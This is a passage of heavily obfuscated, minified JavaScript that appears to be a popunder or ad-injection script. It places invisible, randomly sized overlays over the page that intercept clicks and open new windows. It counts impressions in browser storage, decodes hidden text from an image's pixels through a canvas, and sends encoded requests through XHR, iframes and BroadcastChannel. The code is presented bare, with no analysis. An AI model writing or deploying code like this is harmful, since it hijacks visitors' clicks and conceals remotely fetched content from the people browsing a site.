$.z:($.z,o.pn)([d.e,d.a],($.z,i.N)());break;}}}break;case $.CE:function y(){for($._Cy=$.z;$._Cy<$.Bq;$._Cy+=$.BJ){switch($._Cy){case $.Bc:l=n[$.Ji](function(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return i[$.o]=f.Kn,i[$.Jr]=e+$.cG,i[$.aH]=r+$.cG,i[$.p]=u+$.cG,i[$.q]=o+$.cG,_(i);break;case $.z:var t=($.z,a[$.Dt])(n),e=t[$.Jr],r=t[$.aH],u=t[$.bi],o=t[$.bj],i=$.$();break;}}}),h=setTimeout(y,f.Gn);break;case $.BJ:var n=($.z,a[$.Du])(f.Yn)[$.Jn](function(n){for($._Cq=$.z;$._Cq<$.Bc;$._Cq+=$.BJ){switch($._Cq){case $.BJ:return!f.Zn[$.dw](function(n){return[t,e][$.Jq](f.$n)===n;});break;case $.z:var t=n[$.bi],e=n[$.bj];break;}}});break;case $.z:p();break;}}}break;case $.Fs:function b(n,t){for($._m=$.z;$._m<$.Bc;$._m+=$.BJ){switch($._m){case $.BJ:return Math[$.It](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bq:var l=[],w=void $.z,m=void $.z,h=void $.z;break;case $.Fi:function g(n){return n[b($.z,n[$.Gn])];}break;case $.Ff:function p(){l=l[$.Jn](function(n){return n[$.Bu]&&n[$.Bu][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fz),c=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),a=e($.Fs),f=e($.GA),s=e($.GB),d=e($.z),o=e($.Fi),i=e($.BJ),v=e($.CE);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t.gt=y,t.Mt=p,t.jt=_,t.Ot=M,t._t=function(o){for($._Da=$.z;$._Da<$.CE;$._Da+=$.BJ){switch($._Da){case $.Bq:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.eC]&&($.z,a[$.Dw])(n[$.eC])||(n[$.cl](),n[$.cm](),p(),(document[$.c]||document[$.j])[$.n](i[$.bv])));},window[$.B](f.ut,m,f.it),i[$.Hu][$.B](f.ot,function(n){for($._CI=$.z;$._CI<$.Bc;$._CI+=$.BJ){switch($._CI){case $.BJ:($.z,s.St)(),n[$.cl](),n[$.cm](),n[$.cn](),w&&w()?M(o):($.z,c[$.Bt])(t,e,r,u,!$.z),i[$.bv][$.dH]();break;case $.z:var t=$.BC+i[$.Hu][$.ca],e=d._&&d._[$.eb]&&d._[$.eb][$.ep],r=d._&&d._[$.eb]&&d._[$.eb][$.eq],u=d._&&d._[$.eb]&&d._[$.eb][$.er];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&y();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fq;$._BA+=$.BJ){switch($._BA){case $.Ff:return i[$.bv]=r,i[$.Hu]=o,i;break;case $.Bc:var o=r[$.J]($.Bl)[$.z];break;case $.Bq:o[$.bu]=f.tt,o[$.l][$.o]=$.cg,o[$.l][$.Gq]=b($.cx,$.cy),o[$.l][$.p]=b($.dJ,$.da)+$.cw,o[$.l][$.q]=b($.dJ,$.da)+$.cw,o[$.l][$.Jr]=b($.z,$.CE)+$.cG,o[$.l][$.cI]=b($.z,$.CE)+$.cG,o[$.l][$.aH]=b($.z,$.CE)+$.cG,o[$.l][$.cJ]=b($.z,$.CE)+$.cG;break;case $.BJ:r[$.Bm]=u;break;case $.CE:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.ce,n);break;}}}(o);break;case $.z:var n=new Date()[$.bD]();break;}}},t.bt=function(){for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:p();break;case $.z:m&&window[$.C](f.ut,m,f.it);break;}}},t.pt=function(){return void $.z===m;};break;case $.Fq:function _(t){for($._Ba=$.z;$._Ba<$.Bc;$._Ba+=$.BJ){switch($._Ba){case $.BJ:return Object[$.Jj](t)[$.k](function(n){e[$.l][n]=t[n];}),(document[$.c]||document[$.j])[$.n](e),e;break;case $.z:var e=f.Wn[$.CA](f.ct);break;}}}break;case $.z:$.CC;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bq;$._Cd+=$.BJ){switch($._Cd){case $.Bc:var r,u=e($.GC),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(t,n,e,r,u){for($._Bz=$.z;$._Bz<$.Bc;$._Bz+=$.BJ){switch($._Bz){case $.BJ:return setTimeout(function(){for($._Bn=$.z;$._Bn<$.Bq;$._Bn+=$.BJ){switch($._Bn){case $.Bc:if(u)try{c[$.by]=null;}catch(n){}break;case $.BJ:try{c[$.v][$.bx]=t;}catch(n){window[$.aq](t,i);}break;case $.z:try{if(c[$.bJ])throw new Error();}catch(n){return;}break;}}},n||$.ar),c;break;case $.z:var o=e||($.z,a[$.Bt])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.aq](o,i);break;}}};break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ck=$.z;$._Ck<$.CE;$._Ck+=$.BJ){switch($._Ck){case $.Bq:var o=$.Ca,f=new S($.GE,$.Bd),s=new S($.GF,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(i){for($._Cb=$.z;$._Cb<$.CE;$._Cb+=$.BJ){switch($._Cb){case $.Bq:return r||u||o;break;case $.BJ:t[$.aB](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.ao](),r=t[$.ao](),u=e[$.p]*e[$.q],o=r[$.p]*r[$.q];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jn](function(n){for($._Bf=$.z;$._Bf<$.Bc;$._Bf+=$.BJ){switch($._Bf){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),e=f[$.JA](n.id),r=f[$.JA](n[$.h]),u=f[$.JA](t);break;}}}),r=$.z<e[$.Gn]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gn]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bt])(window[$.bx][$.ca]),n=document[$.E]($.bG),t=[][$.Ba][$.BI](n)[$.Jn](function(n){for($._Bu=$.z;$._Bu<$.Bc;$._Bu+=$.BJ){switch($._Bu){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bt])(n[$.h]),e=t[$.eE]()===c[$.eE](),r=-$.BJ<n[$.h][$.Jh]($.eg),u=e||!i,o=s[$.JA](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.GD),a=(r=u)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.Fs;$._Ed+=$.BJ){switch($._Ed){case $.Ff:function v(){for($._u=$.z;$._u<$.Ff;$._u+=$.BJ){switch($._u){case $.Bq:var t=n[$.Gt](i.z),e=c(t,$.Bq),r=e[$.z],u=e[$.BJ],o=e[$.Bc];break;case $.BJ:try{n=x[f]||$.BC;}catch(n){}break;case $.CE:return[parseInt(r,$.GD)||new Date()[$.bD](),parseInt(o,$.GD)||$.z,parseInt(u,$.GD)||$.z];break;case $.Bc:try{n||(n=sessionStorage[f]||$.BC);}catch(n){}break;case $.z:var n=void $.z;break;}}}break;case $.Bc:var c=function(n,t){for($._EI=$.z;$._EI<$.Bq;$._EI+=$.BJ){switch($._EI){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EE=$.z;$._EE<$.Bq;$._EE+=$.BJ){switch($._EE){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Tt=function(){for($._Bh=$.z;$._Bh<$.Ff;$._Bh+=$.BJ){switch($._Bh){case $.Bq:if(o&&i)return!$.z;break;case $.BJ:if(e+s<new Date()[$.bD]())return l(new Date()[$.bD](),$.z,$.z),$.z<a.v;break;case $.CE:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+d<new Date()[$.bD]();break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:l(e,new Date()[$.bD](),r+$.BJ);break;case $.z:var n=v(),t=c(n,$.Bq),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function l(n,t,e){for($._l=$.z;$._l<$.Bq;$._l+=$.BJ){switch($._l){case $.Bc:try{sessionStorage[f]=r;}catch(n){}break;case $.BJ:try{x[f]=r;}catch(n){}break;case $.z:var r=[n,e,t][$.Jq](i.z);break;}}}break;case $.CE:var r=e($.GG),i=e($.Bq),a=e($.z),f=$.En+a.e+$.Js,s=a.w*r.At,d=a.h*r.xt;break;case $.z:$.CC;break;}}},function(n,t,e){for($._H=$.z;$._H<$.Bq;$._H+=$.BJ){switch($._H){case $.Bc:t.xt=$.IE,t.At=$.IF;break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Dy=$.z;$._Dy<$.Ff;$._Dy+=$.BJ){switch($._Dy){case $.Bq:function o(n){for($._Dw=$.z;$._Dw<$.Bc;$._Dw+=$.BJ){switch($._Dw){case $.BJ:o!==l&&o!==w||(t===m?(s[$.bn]=h,s[$.dd]=v.g,s[$.br]=v.e,s[$.de]=v.a):t!==y||!i||a&&!f||(s[$.bn]=p,s[$.bp]=i,($.z,d.Bn)(e,c,u,r)[$.bb](function(n){for($._De=$.z;$._De<$.Bc;$._De+=$.BJ){switch($._De){case $.BJ:t[$.bn]=b,t[$.bm]=e,t[$.bp]=i,t[$.Df]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.ec](function(n){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:t[$.bn]=_,t[$.bm]=e,t[$.bp]=i,t[$.Dd]=n&&n[$.Gj],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bn]&&g(o,s));break;case $.z:var e=n&&n[$.Df]&&n[$.Df][$.bm],t=n&&n[$.Df]&&n[$.Df][$.bn],r=n&&n[$.Df]&&n[$.Df][$.c],u=n&&n[$.Df]&&n[$.Df][$.bo],o=n&&n[$.Df]&&n[$.Df][$.Iv],i=n&&n[$.Df]&&n[$.Df][$.bp],c=n&&n[$.Df]&&n[$.Df][$.bq],a=n&&n[$.Df]&&n[$.Df][$.br],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(){for($._BE=$.z;$._BE<$.Bc;$._BE+=$.BJ){switch($._BE){case $.BJ:window[$.B]($.Gj,o);break;case $.z:try{(r=new BroadcastChannel(l))[$.B]($.Gj,o),(u=new BroadcastChannel(w))[$.B]($.Gj,o);}catch(n){}break;}}};break;case $.CE:function g(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:window[$.Iu](t,$.Jk);break;case $.z:switch(t[$.Iv]=n){case w:u[$.Iu](t);break;case l:default:r[$.Iu](t);}break;}}}break;case $.Bc:var d=e($.Fu),v=e($.z),l=$.Cb,w=$.Cc,m=$.Cd,h=$.Ce,y=$.Cf,p=$.Cg,_=$.Ch,b=$.Ci,r=void $.z,u=void $.z;break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ei=$.z;$._Ei<$.Fs;$._Ei+=$.BJ){switch($._Ei){case $.Ff:function _(n){return m(g(n)[$.Gt]($.BC)[$.Ji](function(n){return $.cw+($.HF+n[$.as]($.z)[$.BD]($.GH))[$.Ba](-$.Bc);})[$.Jq]($.BC));}break;case $.Bc:var h=$.FJ==typeof Symbol&&$.Jp==typeof Symbol[$.Jf]?function(n){return typeof n;}:function(n){return n&&$.FJ==typeof Symbol&&n[$.ev]===Symbol&&n!==Symbol[$.Bg]?$.Jp:typeof n;};break;case $.Bq:t.Cn=function(n,i){return new f[$.Bt](function(r,u){for($._ED=$.z;$._ED<$.Bc;$._ED+=$.BJ){switch($._ED){case $.BJ:o[$.ca]=n,o[$.bu]=y.ft,o[$.bn]=y.dt,o[$.cb]=y.st,document[$.By][$.cj](o,document[$.By][$.Bp]),o[$.cE]=function(){for($._Dz=$.z;$._Dz<$.Bc;$._Dz+=$.BJ){switch($._Dz){case $.BJ:var t,e;break;case $.z:try{for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:o[$.Bu][$.ay](o),i===p.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.ca],((e=Array[$.Bg][$.Ba][$.BI](document[$.ew])[$.Jn](function(n){return n[$.ca]===t;})[$.ad]()[$.fH])[$.z][$.fI][$.fJ]($.fc)?e[$.z][$.l][$.ff]:e[$.Bc][$.l][$.ff])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.Gk]=function(){o[$.Bu][$.ay](o),u();};break;case $.z:var o=document[$.A](y.at);break;}}});},t.Rn=function(t,v){return new f[$.Bt](function(s,n){for($._Eh=$.z;$._Eh<$.Bc;$._Eh+=$.BJ){switch($._Eh){case $.BJ:d[$.cb]=$.ch,d[$.h]=t,d[$.cE]=function(){for($._Eb=$.z;$._Eb<$.Fs;$._Eb+=$.BJ){switch($._Eb){case $.Ff:var a=btoa(o[$.Jq]($.BC)[$.ef]($.z,u)),f=v===p.ht?b(a):_(a);break;case $.Bc:var t=n[$.du]($.eA);break;case $.Bq:t[$.dh](d,$.z,$.z);break;case $.BJ:n[$.p]=d[$.p],n[$.q]=d[$.q];break;case $.Fq:return s(f);break;case $.CE:for(var e=t[$.dv]($.z,$.z,d[$.p],d[$.q]),r=e[$.Df],u=r[$.Ba]($.z,$.Fv)[$.Jn](function(n,t){return(t+$.BJ)%$.CE;})[$.Jm]()[$.dc](function(n,t,e){return n+t*Math[$.ed]($.fG,e);},$.z),o=[],i=$.Fv;i<r[$.Gn];i++)if((i+$.BJ)%$.CE){for($._EH=$.z;$._EH<$.Bc;$._EH+=$.BJ){switch($._EH){case $.BJ:(v===p.ht||$.fi<=c)&&o[$.aG](String[$.Ds](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.dz);break;}}},d[$.Gk]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.Hn=function(u,o){for($._EA=$.z;$._EA<$.Bc;$._EA+=$.BJ){switch($._EA){case $.BJ:return new f[$.Bt](function(t,e){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:if(r[$.aq](c,u),r[$.bq]=i,r[$.cD]=!$.z,r[$.cB](p.vt,btoa(encodeURI(o))),r[$.cE]=function(){for($._DH=$.z;$._DH<$.Bc;$._DH+=$.BJ){switch($._DH){case $.BJ:n[$.dk]=r[$.dk],n[$.Ci]=i===p.mt?JSON[$.ei](r[$.Ci]):r[$.Ci],$.z<=[$.dn,$.do][$.Jh](r[$.dk])?t(n):e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));break;case $.z:var n=$.$();break;}}},r[$.Gk]=function(){e(new Error($.eF+r[$.dk]+$.ck+r[$.ej]+$.eo+o));},c===p.yt){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:r[$.cB](p.lt,p.wt),r[$.cv](n);break;case $.z:var n=$.dm===(void $.z===a?$.CD:h(a))?JSON[$.ei](a):a;break;}}}else r[$.cv]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,c=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,a=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}},t.Un=function(t,v){for($._EC=$.z;$._EC<$.Bc;$._EC+=$.BJ){switch($._EC){case $.BJ:return new f[$.Bt](function(o,i){for($._Dx=$.z;$._Dx<$.Bq;$._Dx+=$.BJ){switch($._Dx){case $.Bc:window[$.B]($.Gj,n),a[$.h]=t,(document[$.c]||document[$.j])[$.n](a),s=setTimeout(d,y.Jn);break;case $.BJ:function n(n){for($._Du=$.z;$._Du<$.Bc;$._Du+=$.BJ){switch($._Du){case $.BJ:if(t===c)if(null===n[$.Df][t]){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:e[t]=$.$($.el,$.em,$.bm,btoa(encodeURI(v)),$.bo,w,$.c,$.dm===(void $.z===m?$.CD:h(m))?JSON[$.ei](m):m),w===p.yt&&(e[t][$.fA]=JSON[$.ei]($.$($.Cj,p.wt))),a[$.u][$.Iu](e,$.Jk);break;case $.z:var e=$.$();break;}}}else{for($._Dt=$.z;$._Dt<$.Bq;$._Dt+=$.BJ){switch($._Dt){case $.Bc:r[$.dk]=u[$.fd],r[$.Ci]=l===p.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dn,$.do][$.Jh](r[$.dk])?o(r):i(new Error($.eF+r[$.dk]+$.eo+v));break;case $.BJ:var r=$.$(),u=JSON[$.fa](g(n[$.Df][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jj](n[$.Df])[$.ad]();break;}}}break;case $.z:var c=($.z,u.Y)(t),a=($.z,u.Z)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Bu][$.ay](a),window[$.C]($.Gj,n),f||i(new Error($.dx));}catch(n){}};break;}}});break;case $.z:var l=$.Bc<arguments[$.Gn]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:p.mt,w=$.Bq<arguments[$.Gn]&&void $.z!==arguments[$.Bq]?arguments[$.Bq]:p.Nn,m=$.CE<arguments[$.Gn]&&void $.z!==arguments[$.CE]?arguments[$.CE]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function b(n){for($._z=$.z;$._z<$.Bc;$._z+=$.BJ){switch($._z){case $.BJ:return new Uint8Array(t)[$.Ji](function(n,t){return e[$.as](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gn]);break;}}}break;case $.CE:var r,y=e($.GA),p=e($.Fl),u=e($.CE),o=e($.GH),f=(r=o)&&r[$.Bn]?r:$.$($.Bt,r);break;case $.z:$.CC;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Eo=$.z;$._Eo<$.Ff;$._Eo+=$.BJ){switch($._Eo){case $.Bq:function i(t){return l(function(n){n(t);});}break;case $.BJ:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CE;$._Ek+=$.BJ){switch($._Ek){case $.Bq:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.BJ:if(o&&v(s,o)|v(d,o))try{c=o[$.bb];}catch(n){u=$.z,o=n;}break;case $.Bc:if(v(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gn];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aG]($.$($.II,this,$.eu,n,$.IG,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bb,function(n,t){return f(n,t);},$.ec,function(n){return f($.z,n);}),function(n){f(v,$.BJ,n);},function(n){f(v,$.z,n);}),a;}break;case $.CE:(n[$.BE]=l)[$.bk]=i,l[$.al]=function(e){return l(function(n,t){t(e);});},l[$.am]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gn]||e(o),n[$.Ji](function(n,t){i(n)[$.bb](function(n){o[t]=n,--u||e(o);},r);});});},l[$.an]=function(n){return l(function(t,e){n[$.Ji](function(n){i(n)[$.bb](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&v(d,r)|v(s,r)&&r[$.bb],v(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cm,$.fr);}[$.BI](t,e($.fs)[$.Jd]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bq;$._Cn+=$.BJ){switch($._Cn){case $.Bc:u[$.JH]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JI]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JJ]=u[$.ae]=function(n){n&&n[$.Jx]();},r[$.Bg][$.Jw]=r[$.Bg][$.bc]=function(){},r[$.Bg][$.Jx]=function(){this[$.ai][$.BI](t,this[$.ah]);},u[$.Ja]=function(n,t){clearTimeout(n[$.bs]),n[$.bd]=t;},u[$.Jb]=function(n){clearTimeout(n[$.bs]),n[$.bd]=-$.BJ;},u[$.Jc]=u[$.af]=function(n){for($._Cc=$.z;$._Cc<$.Bq;$._Cc+=$.BJ){switch($._Cc){case $.Bc:$.z<=t&&(n[$.bs]=setTimeout(function(){n[$.ea]&&n[$.ea]();},t));break;case $.BJ:var t=n[$.bd];break;case $.z:clearTimeout(n[$.bs]);break;}}},o($.Iy),u[$.Jd]=$.CD!=typeof self&&self[$.Jd]||void $.z!==n&&n[$.Jd]||this&&this[$.Jd],u[$.Je]=$.CD!=typeof self&&self[$.Je]||void $.z!==n&&n[$.Je]||this&&this[$.Je];break;case $.BJ:function r(n,t){this[$.ah]=n,this[$.ai]=t;}break;case $.z:var t=void $.z!==n&&n||$.CD!=typeof self&&self||window,e=Function[$.Bg][$.Br];break;}}}[$.BI](u,o($.fE)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CE;$._Et+=$.BJ){switch($._Et){case $.Bq:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bc;$._DA+=$.BJ){switch($._DA){case $.BJ:if(t){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:try{!function(n){for($._CD=$.z;$._CD<$.Bc;$._CD+=$.BJ){switch($._CD){case $.BJ:switch(e[$.Gn]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bq:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Br](r,e);}break;case $.z:var t=n[$.dp],e=n[$.dq];break;}}}(t);}finally{v(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.Jd]){for($._Es=$.z;$._Es<$.Bc;$._Es+=$.BJ){switch($._Es){case $.BJ:d=d&&d[$.JH]?d:e,$.be===$.$()[$.BD][$.BI](e[$.db])?u=function(n){w[$.Eo](function(){l(n);});}:!function(){if(e[$.Iu]&&!e[$.fF]){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:return e[$.fb]=function(){n=!$.BJ;},e[$.Iu]($.BC,$.Jk),e[$.fb]=t,n;break;case $.z:var n=!$.z,t=e[$.fb];break;}}}}()?e[$.fh]?((t=new MessageChannel())[$.fk][$.fb]=function(n){l(n[$.Df]);},u=function(n){t[$.fl][$.Iu](n);}):s&&$.fq in s[$.A]($.Cs)?(o=s[$.j],u=function(n){for($._Er=$.z;$._Er<$.Bc;$._Er+=$.BJ){switch($._Er){case $.BJ:t[$.fq]=function(){l(n),t[$.fq]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cs);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.ft+Math[$.BA]()+$.fv,n=function(n){n[$.fu]===e&&$.fx==typeof n[$.Df]&&$.z===n[$.Df][$.Jh](i)&&l(+n[$.Df][$.Ba](i[$.Gn]));},e[$.B]?e[$.B]($.Gj,n,!$.BJ):e[$.fw]($.fb,n),u=function(n){e[$.Iu](i+n,$.Jk);}),d[$.Jd]=function(n){for($._Cw=$.z;$._Cw<$.CE;$._Cw+=$.BJ){switch($._Cw){case $.Bq:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gn]-$.BJ),e=$.z;e<t[$.Gn];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dp,n,$.dq,t);break;case $.z:$.FJ!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.Je]=v;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.v],d=Object[$.cH]&&Object[$.cH](e);break;}}}break;case $.Bc:function v(n){delete a[n];}break;case $.z:$.CC;break;}}}($.CD==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.BJ){switch($._Cx){case $.Fj:function m(){}break;case $.CE:!function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:try{r=$.FJ==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FJ==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fs:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CE;$._Cr+=$.BJ){switch($._Cr){case $.Bq:a=null,s=!$.BJ,function(t){for($._Ce=$.z;$._Ce<$.Bq;$._Ce+=$.BJ){switch($._Ce){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gn];t;){for($._CG=$.z;$._CG<$.Bc;$._CG+=$.BJ){switch($._CG){case $.BJ:d=-$.BJ,t=f[$.Gn];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gs]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bq:function c(t){for($._Bw=$.z;$._Bw<$.Bq;$._Bw+=$.BJ){switch($._Bw){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fi:function w(n,t){this[$.JE]=n,this[$.JF]=t;}break;case $.Ff:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gv);}break;case $.BJ:function o(){throw new Error($.Gu);}break;case $.GD:u[$.Eo]=function(n){for($._CB=$.z;$._CB<$.Bq;$._CB+=$.BJ){switch($._CB){case $.Bc:f[$.aG](new w(n,t)),$.BJ!==f[$.Gn]||s||c(l);break;case $.BJ:if($.BJ<arguments[$.Gn])for(var e=$.BJ;e<arguments[$.Gn];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gn]-$.BJ);break;}}},w[$.Bg][$.Gs]=function(){this[$.JE][$.Br](null,this[$.JF]);},u[$.Ep]=$.Eq,u[$.Eq]=!$.z,u[$.Er]=$.$(),u[$.Es]=[],u[$.Et]=$.BC,u[$.Eu]=$.$(),u.on=m,u[$.Ev]=m,u[$.Ew]=m,u[$.Ex]=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=function(n){return[];},u[$.FE]=function(n){throw new Error($.aC);},u[$.FF]=function(){return $.Iw;},u[$.FG]=function(n){throw new Error($.aD);},u[$.FH]=function(){return $.z;};break;case $.Fq:function v(){s&&a&&(s=!$.BJ,a[$.Gn]?f=a[$.bt](f):d=-$.BJ,f[$.Gn]&&l());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fi;$._Ee+=$.BJ){switch($._Ee){case $.Fs:a.Nt=$.Cn,a.Ct=$.Cr,a.qt=$.IG,a.Dt=$.IH,a.Rt=$.II,a.Ht=$.Hq;break;case $.Bq:t.qn=function(n,t){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bD](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bq),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.GD)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bq;$._Cv+=$.BJ){switch($._Cv){case $.Bc:var 